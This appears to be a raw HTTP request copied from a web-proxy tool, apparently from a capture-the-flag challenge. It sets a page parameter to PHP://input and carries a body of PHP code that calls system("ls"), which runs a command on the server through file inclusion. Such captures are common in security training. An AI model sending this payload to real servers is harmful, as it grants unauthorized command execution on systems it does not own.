 Request
Pretty Raw Hex
1 GET /?page=PHP://input HTTP/1.1
2 Host: 61.147.171.35:53439
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11 <?php system("ls")?>
12
13